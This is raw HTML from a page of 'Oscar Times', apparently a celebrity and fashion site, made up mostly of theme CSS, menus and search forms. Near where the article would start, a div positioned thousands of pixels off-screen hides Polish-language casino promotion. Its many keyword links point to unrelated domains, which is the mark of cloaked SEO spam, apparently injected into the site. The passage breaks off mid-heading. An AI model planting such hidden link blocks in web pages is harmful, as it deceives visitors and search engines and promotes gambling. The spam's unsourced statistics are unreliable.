.widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #bc2a9b; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #bc2a9b; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bc2a9b; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #bc2a9b; } .jeg_post_share .jeg-icon svg { fill : #bc2a9b; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #404040; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #272727; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 18px;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-2495 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://oscartimes.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x"width="306" height="39">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div style='position:absolute;left:-11087px;width:1096px;'><h2>Gry kasynowe a wiek 18–24</h2><p>Gracze w wieku 18–24 lata stanowią około 20% rynku, preferując dynamiczne sloty i gry crash, które zajmują szczególne miejsce w rekomendacjach <a href="https://airtime2cash.com/" title="Ice">Ice kasyno</a>.</p><h2>Popularność stołów tematycznych</h2><p>Stoły live stylizowane na Las Vegas czy studio teleturnieju przyciągają około 10–12% polskich graczy, a część z nich gra regularnie na takich stołach w <a href="https://tantienthanh.vn/" title="Vulcan Vegas">Vulcan Vegas kasyno</a>.</p><h2>Średnia długość regulaminu kasyna</h2><p>Regulaminy wiodących polskich stron kasynowych mają często 5 000–15 000 słów; skrócone wersje w formie FAQ i podsumowań, stosowane np. przez projekty typu <a href="https://dstageconcept.com/" title="Lemon">Lemon apk</a>, zwiększają zrozumienie i spełniają wymogi YMYL.</p><h2>Kasyna online a transparentność licencji</h2><p>Serwisy działające w sposób <a href="https://thorens.audio/" title="Bet">Bet bonus</a> odpowiedzialny zawsze podają numer licencji (np. MGA, Curacao, SGA) oraz nazwę regulatora; brak tych informacji w stopce powinien być dla polskiego gracza poważnym sygnałem ostrzegawczym.</p><h2>Autoryzacja 3D Secure</h2><p>W 2024 roku 3D Secure było wymagane przy ponad 90% transakcji kartowych, dlatego <a href="https://bigelowrentals.com/" title="Beep Beep">Beep Beep</a> stosuje podwójną weryfikację dla zwiększenia bezpieczeństwa depozytów i wypłat.</p><p>Wzrost popularności płatności BLIK w Polsce sprawił, że coraz więcej kasyn online integruje tę metodę, a wśród nich także <a href="https://chhotikashi.com/" title="Bison">Bison</a>, umożliwiające szybkie zasilenie konta jednorazowym kodem z aplikacji bankowej.</p><h2>Wpływ limitów depozytów</h2><p>Wprowadzenie dobrowolnych limitów depozytów, dostępnych <a href="https://decorium.co.uk/" title="GG Bet">GG Bet application</a> z poziomu panelu gracza, obniża średni miesięczny obrót per użytkownik, ale zmniejsza też odsetek chargebacków i sporów z działem płatności.</p>2 <h2>Udział szarej strefy w GGR</h2><p>Międzynarodowe raporty (np. H2GC, EGBA) wskazują, że w państwach z monopolem i wysokimi podatkami udział szarej strefy może sięgać 40–50% całkowitego GGR; Polska wpisuje się w <a href="https://white-diamonds.it/" title="Pelican">Pelican pl</a> ten trend, co stanowi argument w debacie o ewentualnej liberalizacji kasyn online.</p><p>Gracze coraz częściej analizują historię wypłat, dlatego dużym uznaniem cieszą się portale transparentne, takie jak <a href="https://theshelters.in/" title="Bet casino">Bet casino</a>, które umożliwiają pełen wgląd w statystyki transakcji.</p><p>Szacuje się, że około 30% obrotu kasynowego polskich użytkowników generują promocje typu cashback, dlatego serwisy takie jak <a href="https://at-home-care.com/" title="Blik">Blik casino</a> wprowadzają tygodniowe lub miesięczne zwroty części przegranych środków.</p><h2>Popularność automatycznej gry</h2><p>W 2025 roku około 58% graczy korzysta z funkcji autospin w slotach, ustawiając po 20–50 obrotów; integracja autogry działa w większości automatów w <a href="https://b2english.com/" title="Blik">kasyno Blik</a>.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://plaris.com.co/" title="Skrill">Skrill portfel</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Rola regulacji w kształtowaniu oferty</h2><p>Monopol na kasyno online, wysoki podatek od gier i restrykcyjna ustawa reklamowa sprawiają, że <a href="https://dstageconcept.com/" title="Mostbet">Mostbet bonus</a> oferta polskich kasyn legalnych jest mniej zróżnicowana niż w krajach wielolicencyjnych, co z kolei napędza zainteresowanie kasynami offshore.</p><h2>Live vs RNG w młodszych grupach wiekowych</h2><p>W grupie 18–29 lat aż 70% graczy preferuje stoły live, podczas gdy w wieku 45+ odsetek ten spada do 50%; podobne tendencje obserwuje się wśród użytkowników <a href="https://49native.com/" title="NVcasino">NVcasino bonus</a>.</p><h2>Trend: raportowanie problemów technicznych do regulatora</h2><p>W niektórych <a href="https://stishid.ac.id/" title="Mostbet">Mostbet polska</a> jurysdykcjach operatorzy muszą zgłaszać poważne awarie systemów gamingowych urzędowi; choć w Polsce taki obowiązek nie jest jeszcze standardem, dyskusje o transparentnym raportowaniu incydentów technicznych nabierają na znaczeniu.</p><h2>Liczba nowych marek kasynowych</h2><p>Dane afiliacyjne wskazują, że tylko <a href="https://skinrejuvenationclinic.london/" title="Paysafecard">Paysafecard wallet</a> w latach 2023–2025 na rynek kierowany do Polaków weszło 40–60 nowych brandów kasynowych, z czego realnie aktywnych w 2025 r. pozostaje ok. 25–35 domen.</p><h2>Rekomendacje WHO nt. ograniczania szkód</h2><p>Światowa Organizacja Zdrowia zaleca wprowadzenie mechanizmów ograniczania szkód, takich jak limity czasu czy ostrzeżenia na ekranie; <a href="https://doubleclutch.ca/" title="Skrill">kasyno online Skrill</a> polscy regulatorzy odwołują się do tych rekomendacji w dyskusjach o dalszym rozwoju przepisów hazardowych.</p><h2>Crash gry jako trend 2025</h2><p>Między 2022 a 2025 rokiem udział gier crash wzrósł ponad dwukrotnie, a użytkownicy <a href="https://decorium.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno</a> spędzają w nich średnio 10–15 minut dziennie przy krótkich, dynamicznych rundach.</p><h2>Zmienność kursu a wartość depozytu</h2><p>Przy dziennej zmienności BTC/ETH <a href="https://wooqer.com/" title="Revolut">Revolut szybkie wypłaty</a> rzędu 3–10% wartość depozytu przeliczanego na złotówki może znacząco zmienić się w ciągu kilku godzin; część kasyn księguje depozyt po kursie w momencie pierwszej konfirmacji, ograniczając ryzyko sporu.</p><h2>Live Casino a promocje cashback</h2><p>Cashback na gry live, sięgający 5–15% tygodniowych strat, wpływa na wzrost aktywności o około 20%, dlatego <a href="https://internzvalley.com/" title="Blik">Blik casino</a> regularnie uruchamia promocje zwrotu dla stołów na żywo.</p><h2>Wypłaty 